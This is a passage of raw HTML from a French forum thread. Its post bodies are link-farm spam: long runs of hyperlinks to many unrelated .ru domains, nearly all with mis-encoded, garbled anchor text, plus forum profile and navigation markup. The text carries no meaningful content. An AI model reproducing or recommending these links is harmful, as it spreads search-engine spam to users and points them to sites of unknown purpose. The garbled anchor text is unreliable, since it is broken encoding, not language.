style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="2228"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2228"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=2228&amp;sid=9641a2d5faf7dd658b36357f1c405baf#2228"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Juil 01, 2025 12:59 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2228&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">ÑÐ°Ð¹Ñ‚</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" 